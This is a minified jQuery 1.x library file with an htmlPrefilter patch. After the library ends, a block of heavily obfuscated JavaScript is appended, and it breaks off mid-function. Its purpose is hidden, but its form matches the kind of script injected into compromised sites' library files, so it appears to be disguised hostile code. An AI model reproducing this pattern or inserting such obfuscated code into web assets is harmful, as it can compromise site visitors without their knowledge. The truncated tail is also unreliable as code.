0!==t.set(this,i,"value")||(this.value=i))})):i?(t=d.valHooks[i.type]||d.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(ht,""):null==n?"":n:void 0}}),d.extend({valHooks:{option:{get:function(e){var t=d.find.attr(e,"value");return null!=t?t:d.trim(d.text(e)).replace(gt," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(((n=r[u]).selected||u===i)&&(f.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!d.nodeName(n.parentNode,"optgroup"))){if(t=d(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=d.makeArray(t),a=i.length;a--;)if(r=i[a],d.inArray(d.valHooks.option.get(r),o)>-1)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),d.each(["radio","checkbox"],function(){d.valHooks[this]={set:function(e,t){if(d.isArray(t))return e.checked=d.inArray(d(e).val(),t)>-1}},f.checkOn||(d.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var mt,vt,yt=d.expr.attrHandle,xt=/^(?:checked|selected)$/i,bt=f.getSetAttribute,wt=f.input;d.fn.extend({attr:function(e,t){return Q(this,d.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){d.removeAttr(this,e)})}}),d.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?d.prop(e,t,n):(1===o&&d.isXMLDoc(e)||(t=t.toLowerCase(),i=d.attrHooks[t]||(d.expr.match.bool.test(t)?vt:mt)),void 0!==n?null===n?void d.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=d.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!f.radioValue&&"radio"===t&&d.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(H);if(o&&1===e.nodeType)for(;n=o[i++];)r=d.propFix[n]||n,d.expr.match.bool.test(n)?wt&&bt||!xt.test(n)?e[r]=!1:e[d.camelCase("default-"+n)]=e[r]=!1:d.attr(e,n,""),e.removeAttribute(bt?n:r)}}),vt={set:function(e,t,n){return!1===t?d.removeAttr(e,n):wt&&bt||!xt.test(n)?e.setAttribute(!bt&&d.propFix[n]||n,n):e[d.camelCase("default-"+n)]=e[n]=!0,n}},d.each(d.expr.match.bool.source.match(/\w+/g),function(e,t){var n=yt[t]||d.find.attr;wt&&bt||!xt.test(t)?yt[t]=function(e,t,r){var i,o;return r||(o=yt[t],yt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,yt[t]=o),i}:yt[t]=function(e,t,n){if(!n)return e[d.camelCase("default-"+t)]?t.toLowerCase():null}}),wt&&bt||(d.attrHooks.value={set:function(e,t,n){if(!d.nodeName(e,"input"))return mt&&mt.set(e,t,n);e.defaultValue=t}}),bt||(mt={set:function(e,t,n){var r=e.getAttributeNode(n);if(r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n))return t}},yt.id=yt.name=yt.coords=function(e,t,n){var r;if(!n)return(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},d.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:mt.set},d.attrHooks.contenteditable={set:function(e,t,n){mt.set(e,""!==t&&t,n)}},d.each(["width","height"],function(e,t){d.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),f.style||(d.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Tt=/^(?:input|select|textarea|button|object)$/i,Ct=/^(?:a|area)$/i;d.fn.extend({prop:function(e,t){return Q(this,d.prop,e,t,arguments.length>1)},removeProp:function(e){return e=d.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),d.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&d.isXMLDoc(e)||(t=d.propFix[t]||t,i=d.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=d.find.attr(e,"tabindex");return t?parseInt(t,10):Tt.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.hrefNormalized||d.each(["href","src"],function(e,t){d.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),f.optSelected||(d.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),d.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){d.propFix[this.toLowerCase()]=this}),f.enctype||(d.propFix.enctype="encoding");var Et=/[\t\r\n\f]/g;function Nt(e){return d.attr(e,"class")||""}d.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(d.isFunction(e))return this.each(function(t){d(this).addClass(e.call(this,t,Nt(this)))});if("string"==typeof e&&e)for(t=e.match(H)||[];n=this[u++];)if(i=Nt(n),r=1===n.nodeType&&(" "+i+" ").replace(Et," ")){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=d.trim(r))&&d.attr(n,"class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(d.isFunction(e))return this.each(function(t){d(this).removeClass(e.call(this,t,Nt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(H)||[];n=this[u++];)if(i=Nt(n),r=1===n.nodeType&&(" "+i+" ").replace(Et," ")){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=d.trim(r))&&d.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):d.isFunction(e)?this.each(function(n){d(this).toggleClass(e.call(this,n,Nt(this),t),t)}):this.each(function(){var t,r,i,o;if("string"===n)for(r=0,i=d(this),o=e.match(H)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=Nt(this))&&d._data(this,"__className__",t),d.attr(this,"class",t||!1===e?"":d._data(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Nt(n)+" ").replace(Et," ").indexOf(t)>-1)return!0;return!1}}),d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){d.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),d.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var kt=e.location,St=d.now(),At=/\?/,Dt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;d.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=d.trim(t+"");return i&&!d.trim(i.replace(Dt,function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")}))?Function("return "+i)():d.error("Invalid JSON: "+t)},d.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(new e.DOMParser).parseFromString(t,"text/xml"):((n=new e.ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||d.error("Invalid XML: "+t),n};var jt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,qt=/^(?:GET|HEAD)$/,_t=/^\/\//,Mt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ft={},Ot={},Rt="*/".concat("*"),Pt=kt.href,Bt=Mt.exec(Pt.toLowerCase())||[];function Wt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(H)||[];if(d.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function It(e,t,n,r){var i={},o=e===Ot;function a(s){var u;return i[s]=!0,d.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function $t(e,t){var n,r,i=d.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&d.extend(!0,e,n),e}function zt(e){return e.style&&e.style.display||d.css(e,"display")}d.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Pt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Bt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":d.parseJSON,"text xml":d.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,d.ajaxSettings),t):$t(d.ajaxSettings,e)},ajaxPrefilter:Wt(Ft),ajaxTransport:Wt(Ot),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var r,i,o,a,s,u,l,c,f=d.ajaxSetup({},n),p=f.context||f,h=f.context&&(p.nodeType||p.jquery)?d(p):d.event,g=d.Deferred(),m=d.Callbacks("once memory"),v=f.statusCode||{},y={},x={},b=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c)for(c={};t=Ht.exec(a);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=x[n]=x[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(b<2)for(t in e)v[t]=[v[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return l&&l.abort(t),C(0,t),this}};if(g.promise(T).complete=m.add,T.success=T.done,T.error=T.fail,f.url=((t||f.url||Pt)+"").replace(jt,"").replace(_t,Bt[1]+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=d.trim(f.dataType||"*").toLowerCase().match(H)||[""],null==f.crossDomain&&(r=Mt.exec(f.url.toLowerCase()),f.crossDomain=!(!r||r[1]===Bt[1]&&r[2]===Bt[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(Bt[3]||("http:"===Bt[1]?"80":"443")))),f.data&&f.processData&&"string"!=typeof f.data&&(f.data=d.param(f.data,f.traditional)),It(Ft,f,n,T),2===b)return T;for(i in(u=d.event&&f.global)&&0==d.active++&&d.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!qt.test(f.type),o=f.url,f.hasContent||(f.data&&(o=f.url+=(At.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(f.url=Lt.test(o)?o.replace(Lt,"$1_="+St++):o+(At.test(o)?"&":"?")+"_="+St++)),f.ifModified&&(d.lastModified[o]&&T.setRequestHeader("If-Modified-Since",d.lastModified[o]),d.etag[o]&&T.setRequestHeader("If-None-Match",d.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&T.setRequestHeader("Content-Type",f.contentType),T.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Rt+"; q=0.01":""):f.accepts["*"]),f.headers)T.setRequestHeader(i,f.headers[i]);if(f.beforeSend&&(!1===f.beforeSend.call(p,T,f)||2===b))return T.abort();for(i in w="abort",{success:1,error:1,complete:1})T[i](f[i]);if(l=It(Ot,f,n,T)){if(T.readyState=1,u&&h.trigger("ajaxSend",[T,f]),2===b)return T;f.async&&f.timeout>0&&(s=e.setTimeout(function(){T.abort("timeout")},f.timeout));try{b=1,l.send(y,C)}catch(e){if(!(b<2))throw e;C(-1,e)}}else C(-1,"No Transport");function C(t,n,r,i){var c,y,x,w,C,E=n;2!==b&&(b=2,s&&e.clearTimeout(s),l=void 0,a=i||"",T.readyState=t>0?4:0,c=t>=200&&t<300||304===t,r&&(w=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}if(o)return o!==u[0]&&u.unshift(o),n[o]}(f,T,r)),w=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(e.crossDomain&&"script"===o)continue;if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(f,w,T,c),c?(f.ifModified&&((C=T.getResponseHeader("Last-Modified"))&&(d.lastModified[o]=C),(C=T.getResponseHeader("etag"))&&(d.etag[o]=C)),204===t||"HEAD"===f.type?E="nocontent":304===t?E="notmodified":(E=w.state,y=w.data,c=!(x=w.error))):(x=E,!t&&E||(E="error",t<0&&(t=0))),T.status=t,T.statusText=(n||E)+"",c?g.resolveWith(p,[y,E,T]):g.rejectWith(p,[T,E,x]),T.statusCode(v),v=void 0,u&&h.trigger(c?"ajaxSuccess":"ajaxError",[T,f,c?y:x]),m.fireWith(p,[T,E]),u&&(h.trigger("ajaxComplete",[T,f]),--d.active||d.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return d.get(e,t,n,"json")},getScript:function(e,t){return d.get(e,void 0,t,"script")}}),d.each(["get","post"],function(e,t){d[t]=function(e,n,r,i){return d.isFunction(n)&&(i=i||r,r=n,n=void 0),d.ajax(d.extend({url:e,type:t,dataType:i,data:n,success:r},d.isPlainObject(e)&&e))}}),d._evalUrl=function(e){return d.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},d.fn.extend({wrapAll:function(e){if(d.isFunction(e))return this.each(function(t){d(this).wrapAll(e.call(this,t))});if(this[0]){var t=d(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return d.isFunction(e)?this.each(function(t){d(this).wrapInner(e.call(this,t))}):this.each(function(){var t=d(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=d.isFunction(e);return this.each(function(n){d(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,"body")||d(this).replaceWith(this.childNodes)}).end()}}),d.expr.filters.hidden=function(e){return f.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:function(e){if(!d.contains(e.ownerDocument||r,e))return!0;for(;e&&1===e.nodeType;){if("none"===zt(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}(e)},d.expr.filters.visible=function(e){return!d.expr.filters.hidden(e)};var Xt=/%20/g,Ut=/\[\]$/,Vt=/\r?\n/g,Yt=/^(?:submit|button|image|reset|file)$/i,Jt=/^(?:input|select|textarea|keygen)/i;function Gt(e,t,n,r){var i;if(d.isArray(t))d.each(t,function(t,i){n||Ut.test(e)?r(e,i):Gt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==d.type(t))r(e,t);else for(i in t)Gt(e+"["+i+"]",t[i],n,r)}d.param=function(e,t){var n,r=[],i=function(e,t){t=d.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=d.ajaxSettings&&d.ajaxSettings.traditional),d.isArray(e)||e.jquery&&!d.isPlainObject(e))d.each(e,function(){i(this.name,this.value)});else for(n in e)Gt(n,e[n],t,i);return r.join("&").replace(Xt,"+")},d.fn.extend({serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=d.prop(this,"elements");return e?d.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!d(this).is(":disabled")&&Jt.test(this.nodeName)&&!Yt.test(e)&&(this.checked||!K.test(e))}).map(function(e,t){var n=d(this).val();return null==n?null:d.isArray(n)?d.map(n,function(e){return{name:t.name,value:e.replace(Vt,"\r\n")}}):{name:t.name,value:n.replace(Vt,"\r\n")}}).get()}}),d.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return this.isLocal?tn():r.documentMode>8?en():/^(get|post|head|put|delete|options)$/i.test(this.type)&&en()||tn()}:en;var Qt=0,Kt={},Zt=d.ajaxSettings.xhr();function en(){try{return new e.XMLHttpRequest}catch(e){}}function tn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Kt)Kt[e](void 0,!0)}),f.cors=!!Zt&&"withCredentials"in Zt,(Zt=f.ajax=!!Zt)&&d.ajaxTransport(function(t){var n;if(!t.crossDomain||f.cors)return{send:function(r,i){var o,a=t.xhr(),s=++Qt;if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)a[o]=t.xhrFields[o];for(o in t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)void 0!==r[o]&&a.setRequestHeader(o,r[o]+"");a.send(t.hasContent&&t.data||null),n=function(e,r){var o,u,l;if(n&&(r||4===a.readyState))if(delete Kt[s],n=void 0,a.onreadystatechange=d.noop,r)4!==a.readyState&&a.abort();else{l={},o=a.status,"string"==typeof a.responseText&&(l.text=a.responseText);try{u=a.statusText}catch(e){u=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=l.text?200:404}l&&i(o,u,l,a.getAllResponseHeaders())},t.async?4===a.readyState?e.setTimeout(n):a.onreadystatechange=Kt[s]=n:n()},abort:function(){n&&n(void 0,!0)}}}),d.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return d.globalEval(e),e}}}),d.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),d.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=r.head||d("head")[0]||r.documentElement;return{send:function(i,o){(t=r.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var nn=[],rn=/(=)\?(?=&|$)|\?\?/;d.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=nn.pop()||d.expando+"_"+St++;return this[e]=!0,e}}),d.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(rn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&rn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=d.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(rn,"$1"+i):!1!==t.jsonp&&(t.url+=(At.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||d.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?d(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,nn.push(i)),a&&d.isFunction(o)&&o(a[0]),a=o=void 0}),"script"}),d.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||r;var i=T.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=ce([e],t,o),o&&o.length&&d(o).remove(),d.merge([],i.childNodes))};var on=d.fn.load;function an(e){return d.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}d.fn.load=function(e,t,n){if("string"!=typeof e&&on)return on.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=d.trim(e.slice(s,e.length)),e=e.slice(0,s)),d.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&d.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?d("<div>").append(d.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},d.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){d.fn[t]=function(e){return this.on(t,e)}}),d.expr.filters.animated=function(e){return d.grep(d.timers,function(t){return e===t.elem}).length},d.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=d.css(e,"position"),c=d(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=d.css(e,"top"),u=d.css(e,"left"),("absolute"===l||"fixed"===l)&&d.inArray("auto",[o,u])>-1?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),d.isFunction(t)&&(t=t.call(e,n,d.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},d.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){d.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,d.contains(t,i)?(void 0!==i.getBoundingClientRect&&(r=i.getBoundingClientRect()),n=an(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===d.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),d.nodeName(e[0],"html")||(n=e.offset()),n.top+=d.css(e[0],"borderTopWidth",!0),n.left+=d.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-d.css(r,"marginTop",!0),left:t.left-n.left-d.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!d.nodeName(e,"html")&&"static"===d.css(e,"position");)e=e.offsetParent;return e||We})}}),d.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);d.fn[e]=function(r){return Q(this,function(e,r,i){var o=an(e);if(void 0===i)return o?t in o?o[t]:o.document.documentElement[r]:e[r];o?o.scrollTo(n?d(o).scrollLeft():i,n?i:d(o).scrollTop()):e[r]=i},e,r,arguments.length,null)}}),d.each(["top","left"],function(e,t){d.cssHooks[t]=Xe(f.pixelPosition,function(e,n){if(n)return n=$e(e,t),Pe.test(n)?d(e).position()[t]+"px":n})}),d.each({Height:"height",Width:"width"},function(e,t){d.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){d.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return Q(this,function(t,n,r){var i;return d.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?d.css(t,n,a):d.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),d.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),d.fn.size=function(){return this.length},d.fn.andSelf=d.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return d});var sn=e.jQuery,un=e.$;return d.noConflict=function(t){return e.$===d&&(e.$=un),t&&e.jQuery===d&&(e.jQuery=sn),d},t||(e.jQuery=e.$=d),d}),function(e){var t=e.fn.jquery.split("."),n=parseInt(t[0]),r=parseInt(t[1]);if(!(n>3||3===n&&r>=5)){var i="("+["a","abbr","address","article","aside","audio","b","bdi","bdo","blockquote","button","canvas","caption","cite","code","data","datalist","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","i","ins","kbd","label","legend","li","main","map","mark","menu","meter","nav","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","small","source","span","strong","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","tr","u","ul","var","video"].join("|")+")",o=new RegExp("<"+i+"\\/>","gi"),a=new RegExp("<"+i+"([\\x20\\t\\r\\n\\f][^>]*)\\/>","gi"),s=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i;e.extend({htmlPrefilter:function(e){var t=(s.exec(e)||["",""])[1].toLowerCase();return"option"!==t&&"optgroup"!==t||!e.match(/<\/?select/i)||(e=""),e=(e=e.replace(o,"<$1></$1>")).replace(a,"<$1$2></$1>")}})}}(jQuery);

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- 